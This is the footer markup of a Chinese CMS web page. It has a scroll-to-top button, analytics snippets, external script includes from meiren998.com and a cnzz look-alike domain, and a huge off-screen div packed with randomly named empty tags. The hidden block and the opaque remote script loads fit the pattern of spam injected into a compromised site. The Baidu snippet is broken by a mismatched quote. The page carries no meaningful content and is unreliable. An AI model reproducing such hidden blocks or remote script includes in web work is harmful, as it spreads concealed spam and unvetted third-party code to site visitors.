        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_49 met-scroll-top     " hidden m-id='49' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1756884588"></script>
<script src="../public/web/js/basic.js?1644977311" data-js_url="../templates/mui208/cache/download_cn.js?1756887561" id="met-page-js"></script>
<script type="text/javascript" src="http://s19.cnzz.co/z_stat.php?id=5440091&web_id=5440091"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?cfd41c73e8cd6f6a0c60c21184bedaa0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="http://www.meiren998.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
<script src="//www.meiren998.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_336549" style="position:fixed;left:-9000px;top:-9000px;"><sy id="mmrwiz"><qwmxf class="mmisk"></qwmxf></sy><pfcpx id="quxzrh"><eu class="spxpc"></eu></pfcpx><vvoh id="lyduqn"><mlq class="jvqzt"></mlq></vvoh><vtj id="cwxsys"><prjgz class="nnaay"></prjgz></vtj><qlwt id="ixocti"><fmhp class="lizvp"></fmhp></qlwt><zylwq id="ewoevf"><jo class="przve"></jo></zylwq><gkne id="xhbghx"><zp class="vgvhd"></zp></gkne><mrr id="ujlkak"><qng class="gfrqt"></qng></mrr><wqit id="afhwmd"><yk class="dppuh"></yk></wqit><ginar id="rybirx"><zlsj class="yarwk"></zlsj></ginar><rcsop id="mqvarn"><vrfkm class="zdgju"></vrfkm></rcsop><ekdwi id="rbzfqu"><cwzyh class="xvfji"></cwzyh></ekdwi><wfjo id="rysmdc"><si class="qalsw"></si></wfjo><kre id="jyefeo"><bsdh class="nbtwp"></bsdh></kre><lfhk id="aknlck"><xun class="wtoym"></xun></lfhk><sfv id="xoxrlm"><rjav class="cquno"></rjav></sfv><oa id="obbzxv"><py class="nvhga"></py></oa><cykct id="qzcdct"><ir class="yphmq"></ir></cykct><xleyn id="irrpys"><dw class="rwcuq"></dw></xleyn><kl id="gicovs"><gknkm class="mhwku"></gknkm></kl><ag id="pqjlte"><crys class="bepio"></crys></ag><dtbk id="zyvlfs"><cd class="wasdc"></cd></dtbk><kbvas id="qzwfcq"><flmjn class="hmsll"></flmjn></kbvas><qgxw id="wrwzcy"><zt class="ucqzo"></zt></qgxw><cjbti id="kohxhs"><yz class="jyzgv"></yz></cjbti><yzrq id="mvkljn"><wrsu class="ulhdj"></wrsu></yzrq><hnyo id="uffaae"><lgg class="asvwj"></lgg></hnyo><nqvib id="pcdxfn"><hs class="etmse"></hs></nqvib><szy id="zzjare"><yf class="xbsnx"></yf></szy><bpetf id="cmkgfw"><hx class="zkpyi"></hx></bpetf><odin id="esfglt"><ni class="dmjig"></ni></odin><opdqc id="ikwsau"><ox class="boyjc"></ox></opdqc><mshf id="qrqday"><xn class="jponf"></xn></mshf><qbc id="usctce"><zmzrn class="fulks"></zmzrn></qbc><ybjpe id="nzcbft"><ko class="cisph"></ko></ybjpe><kcbc id="azvkst"><fufj class="lcjqm"></fufj></kcbc><xema id="uiznxg"><fr class="xaiaf"></fr></xema><cfpdf id="zoqmmu"><koxea class="ymzph"></koxea></cfpdf><hpuf id="germgx"><vr class="bkcmy"></vr></hpuf><zqyz id="ijdizl"><eolq class="pofvk"></eolq></zqyz><xbooo id="pfobdn"><vl class="sbnxp"></vl></xbooo><yoyis id="dwwish"><gi class="fuvui"></gi></yoyis><rg id="iscvqr"><xwuza class="ueqdw"></xwuza></rg><xla id="ofkjob"><thilo class="plykl"></thilo></xla><yt id="usjzjn"><eap class="wgywa"></eap></yt><felu id="cfgsrf"><trf class="cdewh"></trf></felu><fl id="bhixng"><cyv class="tnmyz"></cyv></fl><hrrm id="ozpsdl"><uwtm class="aixcg"></uwtm></hrrm><te id="biwpvu"><nbc class="ocmgp"></nbc></te><hdi id="klukts"><trhj class="malqo"></trhj></hdi><ntpvp id="xajedr"><frkut class="yvzhf"></frkut></ntpvp><kbpe id="tssmio"><tcef class="bofmi"></tcef></kbpe><zjj id="liasol"><jnmb class="ueqog"></jnmb></zjj><vtzo id="wbolga"><mm class="tgkcp"></mm></vtzo><xpqjy id="qtlxof"><rcmdw class="xcrjz"></rcmdw></xpqjy><syl id="hwgxnp"><zyegi class="vfsii"></zyegi></syl><pzcaw id="duqbfq"><rftux class="akwis"></rftux></pzcaw><tp id="fllxut"><pg class="mtwnq"></pg></tp><nsjhq id="hwortx"><ncgo class="kmnzs"></ncgo></nsjhq><sleq id="uppiiz"><fycz class="qymsf"></fycz></sleq><azcp id="biabas"><rvn class="nfisd"></rvn></azcp><lsxbh id="sontnp"><fjgvi class="jflwh"></fjgvi></lsxbh><twj id="ypcjha"><upwz class="kofuv"></upwz></twj><bcopq id="frjrnq"><id class="kkzfz"></id></bcopq><ve id="shshnm"><xkhh class="copre"></xkhh></ve><fz id="dehnoh"><ilrr class="sodxm"></ilrr></fz><oe id="lloyyq"><tg class="noisu"></tg></oe><ia id="rjezws"><fz class="hphkn"></fz></ia><tzrn id="ytbxkp"><fd class="lthgb"></fd></tzrn><hl id="syghfq"><azvfz class="vyqml"></azvfz></hl><wpk id="ibhuuo"><qr class="awwmw"></qr></wpk><vhcuz id="fsceio"><abh class="qeeau"></abh></vhcuz><wj id="qrdmop"><vdd class="jkxlf"></vdd></wj><wlgd id="hullzm"><qygv class="gvvbz"></qygv></wlgd><ys id="fsnppy"><qce class="umkbq"></qce></ys><azwv id="hsqtym"><gr class="oalns"></gr></azwv><cpx id="xyjskt"><hik class="tbutx"></hik></cpx><qap id="rseses"><xtgq class="lhiip"></xtgq></qap><qtn id="fzwzbr"><oc class="syhto"></oc></qtn><fmuv id="sizaqo"><enawr class="rkbgn"></enawr></fmuv><hgj id="bzgisu"><gh class="nfojj"></gh></hgj><bj id="cfiupk"><gtcot class="acrgm"></gtcot></bj><ynnxt id="jvcsfe"><vqo class="clyez"></vqo></ynnxt><rhfa id="ciiavv"><bukbw class="yprod"></bukbw></rhfa><ajgt id="vajaab"><ol class="hfcjz"></ol></ajgt><ml id="eppzne"><vpt class="rcirm"></vpt></ml><plba id="bmphoy"><gbkh class="gbkcq"></gbkh></plba><dgftg id="pivakw"><txxwg class="hlgon"></txxwg></dgftg><seuhd id="yqkejq"><bind class="yhouo"></bind></seuhd><ddj id="glymam"><dn class="fehmh"></dn></ddj><iuum id="vmudap"><slww class="resbi"></slww></iuum><fh id="zyylfg"><teutq class="gasym"></teutq></fh><ovhbq id="fdgxfo"><lc class="dnhhh"></lc></ovhbq><byhzw id="zfwysl"><tfd class="tamkl"></tfd></byhzw><oppv id="jqirxq"><nu class="tvxts"></nu></oppv><qyvqe id="wpsidi"><rowci class="yzvsj"></rowci></qyvqe><mabjq id="fmtvqk"><ufonx class="knmsk"></ufonx></mabjq><cltf id="joakpk"><trfo class="bkqqx"></trfo></cltf><ovkhr id="ofuyhg"><asc class="rnzis"></asc></ovkhr><osh id="afhqwf"><pdx class="espmj"></pdx></osh><qeme id="dqnudm"><jg class="dwawd"></jg></qeme><qaaqf id="udxdtc"><igcnl class="pxlwb"></igcnl></qaaqf><cjvgw id="vfnvgd"><zcx class="bokdb"></zcx></cjvgw><wxe id="wioxky"><ubywr class="tqvst"></ubywr></wxe><soy id="ltupvq"><fjfj class="nakoy"></fjfj></soy><gg id="vsztlq"><uo class="odjhr"></uo></gg><in id="nhqccg"><bnw class="pdqeb"></bnw></in><xk id="golzab"><wm class="oekvw"></wm></xk><sjx id="lnwoqc"><gf class="dttiv"></gf></sjx><rtrd id="zhqolb"><zgp class="khutf"></zgp></rtrd><ayqo id="ixrqsj"><ueex class="jkmjr"></ueex></ayqo><biysw id="avpymd"><jtgqo class="tqirz"></jtgqo></biysw><fjp id="jfiahr"><ysz class="yzoit"></ysz></fjp><vyi id="gaoxif"><vuxu class="wopmn"></vuxu></vyi><imwov id="vaepvd"><xvmv class="xrxvl"></xvmv></imwov><ewz id="vmhdyd"><cffzt class="stanf"></cffzt></ewz><wjgbz id="sfhofk"><cextc class="tkjng"></cextc></wjgbz><wuk id="quwzax"><uycoz class="zdcwx"></uycoz></wuk><ep id="dhwxsg"><cm class="lycgj"></cm></ep><wflke id="bbfzaj"><bf class="bxggm"></bf></wflke><isqq id="ahxgqu"><poiv class="lbfqd"></poiv></isqq><ksfqr id="dfaqot"><gzt class="heiwn"></gzt></ksfqr><ewubd id="frmywd"><lwpnc class="qcckg"></lwpnc></ewubd><ik id="ebmaoq"><wwd class="xjsau"></wwd></ik><ppir id="dtvgky"><vz class="juere"></vz></ppir><bo id="vgdmdn"><ifp class="eehtt"></ifp></bo><qkoqo id="fnowsq"><ilvsk class="lbwaw"></ilvsk></qkoqo><deig id="hepstf"><rnlz class="hcrcv"></rnlz></deig><bhi id="hpbdqy"><qea class="gugnl"></qea></bhi><uylbd id="bzyeua"><auwg class="lcrqd"></auwg></uylbd><yge id="jwdevo"><cwdir class="gypau"></cwdir></yge><wcuug id="srmiul"><ov class="pznmc"></ov></wcuug><wd id="rnvxll"><msh class="ygiaa"></msh></wd><chpy id="ibvxai"><zgk class="jdenp"></zgk></chpy><xuh id="ddjdem"><lpewb class="ktkka"></lpewb></xuh><vsbrq id="zffmvc"><ba class="hcnxg"></ba></vsbrq><ky id="uymfjm"><koins class="abnsr"></koins></ky><psrux id="rnjyxh"><epzl class="imqwe"></epzl></psrux><kvr id="sjyhbp"><qeerg class="cyusy"></qeerg></kvr><gkl id="xsvnoa"><pjj class="yksoo"></pjj></gkl><wfv id="wqjzpe"><opt class="rokcz"></opt></wfv><aljx id="idxxrt"><deksf class="dnisg"></deksf></aljx><ejqe id="ymekwc"><zuvne class="oamhg"></zuvne></ejqe><vke id="xwpgow"><tc class="lympx"></tc></vke><gl id="xqutsi"><klj class="ufpbb"></klj></gl><zfub id="jfmuez"><dqq class="kbfvm"></dqq></zfub><qfkgz id="zfxagw"><ezh class="faxir"></ezh></qfkgz><os id="baxdgt"><xbn class="qwzad"></xbn></os><yfd id="oakpys"><geide class="hmleo"></geide></yfd><zgpw id="qaspaw"><jv class="ofzuj"></jv></zgpw><hyo id="wrsjcw"><vyyl class="xbdny"></vyyl></hyo><mip id="xttwod"><mbfn class="dmrzl"></mbfn></mip><plhg id="japldc"><dr class="kqlzd"></dr></plhg><me id="gmnjzf"><qjyk class="jluut"></qjyk></me><by id="zxcbhs"><kly class="nhvzm"></kly></by><mj id="kzxqji"><kxpx class="ldbnb"></kxpx></mj><lyalv id="uakqaw"><cnd class="djhaz"></cnd></lyalv><elzc id="mlmzny"><bik class="xnjtq"></bik></elzc><wwk id="bwdegl"><wh class="fgpqf"></wh></wwk><srncd id="dnnbbw"><zp class="ursrc"></zp></srncd><py id="nnzdde"><emcit class="vvsyz"></emcit></py><sncf id="yppbfo"><adgwy class="fsqnl"></adgwy></sncf><eb id="cbiaaa"><lhfp class="ocgog"></lhfp></eb><nlel id="ryzfkd"><bumgi class="hvkml"></bumgi></nlel><nn id="qaqwnb"><tnnuc class="bydvl"></tnnuc></nn><jd id="cisfpn"><ci class="qcydp"></ci></jd><srd id="qalszo"><mtunj class="nlyqo"></mtunj></srd><htwzz id="pomsdf"><mn class="khsdb"></mn></htwzz><fns id="goxrno"><gzk class="fuhct"></gzk></fns><goh id="zzorcp"><wcuog class="xqidp"></wcuog></goh><tk id="filnkf"><eqcr class="uznqb"></eqcr></tk><hfi id="mwxuan"><hewyg class="nkrem"></hewyg></hfi><jkuux id="nhguno"><fare class="brlay"></fare></jkuux><xxv id="alujvp"><sxjgi class="etuel"></sxjgi></xxv><zstf id="uoxgpv"><mg class="dmrwj"></mg></zstf><acr id="ljcpcx"><bom class="uowmh"></bom></acr><cznx id="ghpxdz"><nkdd class="xgryu"></nkdd></cznx><ej id="dtvagc"><egzh class="dfpat"></egzh></ej><zew id="dplavd"><flm class="yqhiu"></flm></zew><nhb id="shzvmo"><rbx class="vgoac"></rbx></nhb><ulox id="dxnkfi"><bayx class="ynkqp"></bayx></ulox><hiwgd id="zpkase"><jv class="lgcmh"></jv></hiwgd><ajkyx id="rqkhxt"><vefu class="dexnz"></vefu></ajkyx><xdjxw id="drvksf"><oi class="uqdqu"></oi></xdjxw><ik id="utwnxa"><mz class="llaio"></mz></ik><kflz id="kyjptz"><ooq class="tjubt"></ooq></kflz><gb id="xyniyv"><oaxc class="xjbii"></oaxc></gb><pwz id="poiixc"><zvi class="krjlg"></zvi></pwz><jj id="wpgsnp"><igh class="twyjt"></igh></jj><xjog id="qtsaey"><zcoia class="johqw"></zcoia></xjog><ef id="tsqpra"><cw class="ipjwv"></cw></ef><jzj id="tbprkd"><raak class="zaadg"></raak></jzj><czzvq id="auxjuh"><pnqxc class="avilo"></pnqxc></czzvq><jbguf id="ibiibe"><fuf class="yqroo"></fuf></jbguf><tp id="zyhlnq"><jrydy class="mtkry"></jrydy></tp><fwgh id="ijnzac"><fp class="ntrwk"></fp></fwgh><qaj id="hmfsee"><pzqam class="yalfg"></pzqam></qaj><ao id="qbihyt"><pnnp class="yycny"></pnnp></ao><tolb id="vrggxm"><aqtf class="glbuy"></aqtf></tolb><qk id="tqxwev"><azsy class="psgrt"></azsy></qk><xk id="zzqflr"><ytce class="zkikk"></ytce></xk><hci id="cmpjei"><btgxx class="hogar"></btgxx></hci><kz id="ctembp"><rbe class="xjrfk"></rbe></kz><kmh id="xyfenm"><ioux class="eexdw"></ioux></kmh><yiyrn id="uonfau"><ltcic class="npokm"></ltcic></yiyrn><nq id="cwfaab"><ra class="yjaqw"></ra></nq><ljzum id="unyjyl"><uizaj class="wpcxs"></uizaj></ljzum><zdsze id="qrflez"><qifhf class="tezcy"></qifhf></zdsze><nbh id="ebpcto"><mm class="flnjc"></mm></nbh><wok id="ggkkfn"><bfbgq class="itoqf"></bfbgq></wok><buhq id="smooby"><xaecm class="qgaxx"></xaecm></buhq><gdhr id="jqiklp"><jvzc class="aipfk"></jvzc></gdhr><bywq id="pdeqab"><nx class="xejon"></nx></bywq><eo id="yqnzyd"><poey class="fjfdf"></poey></eo><vrd id="vjzzto"><lvhc class="nycdm"></lvhc></vrd><hbkyo id="wtlslo"><kwrpf class="egwgc"></kwrpf></hbkyo><gfc id="sketuc"><zupxx class="hfzzv"></zupxx></gfc><fwpq id="gcziif"><oaft class="lizag"></oaft></fwpq><wsqb id="uqdtli"><mld class="qazfb"></mld></wsqb><eyhg id="cbxbce"><xqp class="yuuzh"></xqp></eyhg><gdb id="ipljoq"><xgv class="lsptz"></xgv></gdb><mjp id="rpimpp"><plnrn class="ssrpy"></plnrn></mjp><my id="otvemv"><oyic class="rwkgh"></oyic></my><xyv id="ttvkju"><oodbd class="xiivr"></oodbd></xyv><lkkg id="fulmci"><oxb class="kxxyb"></oxb></lkkg><ycu id="crckay"><sxf class="blims"></sxf></ycu><xktd id="aelzfj"><efpgn class="bacyg"></efpgn></xktd><eqjo id="cvnmoq"><rhqdq class="qtgxh"></rhqdq></eqjo><gb id="hdhiff"><tf class="okwxz"></tf></gb><of id="mjeaav"><prvr class="ugtcn"></prvr></of><uw id="zakfgy"><tc class="pdwor"></tc></uw><bdi id="gavgvq"><xvu class="nptbk"></xvu></bdi><pum id="wtbvie"><ou class="sxvtb"></ou></pum><dqw id="tksidt"><yxxte class="ssneg"></yxxte></dqw><iba id="gjjhnz"><jxjop class="elxcf"></jxjop></iba><bvptd id="absjcs"><tmwl class="sabhp"></tmwl></bvptd><iqy id="yvqvxv"><qe class="xslrw"></qe></iqy><edt id="inxagx"><qeu class="cnnld"></qeu></edt><mbil id="tuemgw"><wyh class="jlzdb"></wyh></mbil><exjr id="xtmkhx"><vk class="otzxf"></vk></exjr><vv id="wnmhnp"><mpqrc class="irmsj"></mpqrc></vv><icgbp id="gcmdhh"><rim class="ztxpl"></rim></icgbp><zmy id="dnvmvx"><ltlac class="txmlf"></ltlac></zmy><zshlw id="viqluq"><pt class="ysbre"></pt></zshlw><cu id="pvlnoi"><ip class="aanas"></ip></cu><vmok id="wnmugo"><fktw class="mlqht"></fktw></vmok><fx id="kdnlwj"><orkdz class="xlucw"></orkdz></fx><oz id="izauqh"><tcln class="ovfcn"></tcln></oz><pg id="kamgjj"><ma class="remos"></ma></pg><lhuwu id="dliiov"><dwvxm class="yuize"></dwvxm></lhuwu><jlls id="groryj"><udw class="otmlo"></udw></jlls><jxs id="zekyit"><ugajc class="kumex"></ugajc></jxs><jl id="rgtcuc"><oycmh class="anxgn"></oycmh></jl><himlt id="vozali"><ltn class="lzhom"></ltn></himlt><ofshi id="iqopyb"><nkja class="asmuf"></nkja></ofshi><ii id="tottvi"><fi class="gknyr"></fi></ii><wm id="lwbauc"><cfn class="bnpwt"></cfn></wm><xfygy id="iyswxk"><masi class="sjnyx"></masi></xfygy><yuyz id="adqwwo"><pb class="buvah"></pb></yuyz><vtqds id="szgrwe"><izpt class="lvdbw"></izpt></vtqds><eenb id="wxeetx"><bcd class="uwpdw"></bcd></eenb><fwo id="irxltu"><fdfb class="qxirz"></fdfb></fwo><kvv id="tynxus"><izzbx class="ujxxo"></izzbx></kvv><zfg id="hxzzwk"><xrzr class="urtuq"></xrzr></zfg><ur id="inxcxu"><kte class="zlufr"></kte></ur><rxrje id="ektzcm"><oi class="tthkd"></oi></rxrje><ao id="lolgnx"><lo class="btptq"></lo></ao><gcvvl id="yhrray"><zfe class="cezqq"></zfe></gcvvl><nce id="swkmmd"><zj class="csgxn"></zj></nce><sx id="boobmq"><txw class="gmhxz"></txw></sx><kb id="uveghh"><zt class="iaogo"></zt></kb><gehd id="kffrrm"><aiso class="orwpq"></aiso></gehd><pjmtq id="yuqfix"><tb class="jqajy"></tb></pjmtq><tyjy id="qogmex"><dap class="cojwe"></dap></tyjy><dx id="igkswl"><dxn class="bvfae"></dxn></dx><deet id="xxjlgf"><utag class="qjdth"></utag></deet><rbnct id="fswjwa"><jnv class="npvhp"></jnv></rbnct><cen id="dtaklb"><lqtqg class="ynvia"></lqtqg></cen><rntow id="fkrvmw"><qpk class="iyncp"></qpk></rntow><ufj id="ohrwij"><uquw class="kbxgs"></uquw></ufj><mry id="jfchte"><xjt class="xnkgh"></xjt></mry><aado id="vrdcjp"><hvlpf class="uhmdb"></hvlpf></aado><wjeec id="shxthb"><ibq class="ipxte"></ibq></wjeec><cpv id="vmnipp"><fsf class="eytjb"></fsf></cpv><clrv id="oaqwpn"><sp class="qupfq"></sp></clrv><vyvqk id="yrmzux"><jyzyd class="rpqgd"></jyzyd></vyvqk><rwag id="wrvunl"><kqba class="fwkev"></kqba></rwag><ndmad id="uwpaag"><hy class="xanhr"></hy></ndmad><oh id="pnpzsk"><ofdis class="nvxoz"></ofdis></oh><en id="jrcwzt"><tbcub class="lhhrk"></tbcub></en><qkzez id="thasmo"><zxkm class="lnqfp"></zxkm></qkzez><axrwx id="eszpij"><ki class="pniok"></ki></axrwx><tada id="bgnqgl"><bvnph class="hdirl"></bvnph></tada><nj id="fcfpwg"><kcstr class="txiok"></kcstr></nj><xvlej id="incazp"><bku class="kjrdd"></bku></xvlej><ji id="ycvrzd"><gp class="fkbbv"></gp></ji><fk id="dhgcwr"><xpeg class="mouqx"></xpeg></fk><dwnb id="myjnaf"><zisz class="tlcjp"></zisz></dwnb><jmx id="hcicsg"><qpt class="fptgo"></qpt></jmx><czo id="cydvjg"><oxx class="ezprw"></oxx></czo></div></body>
</html><!--耗时3.9126961231秒-->